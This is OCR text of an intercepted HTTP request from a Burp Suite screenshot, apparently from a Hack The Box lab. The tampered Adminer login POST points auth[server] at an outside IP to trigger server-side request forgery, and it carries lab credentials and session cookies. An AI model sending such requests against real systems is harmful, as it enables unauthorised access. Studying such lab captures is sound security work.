 Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 162
10 Origin: http://db.admirer-gallery.htb
11 Connection: close
12 Cookie: adminer_sid=vu0ls1n2ekbnbd0ii5var6v2q5; adminer_key=c213ea23f047e95029c13780ac93784b; adminer_permanent=
c2VydmVy-bG9jYWxob3N0-YWRtaXJlcl9ybw%3D%3D-YWRtaXJlcg%3D%3D%3AZWt0j%2Bnx5OY4oRR5f279xdR%2FFHVMvcky
13 Upgrade-Insecure-Requests: 1
14
15 %0Aauth%5Bdriver%5D%3Delastic%26auth%5Bserver%5D%3D10.10.16.95%26auth%5Busername%5D%3Dadmirer_ro%26auth%5Bpasswor
d%5D%3D1w4nn4b3adm1r3d2!%26auth%5Bdb%5D%3Dadmirer%26auth%5Bpermanent%5D%3D1%0A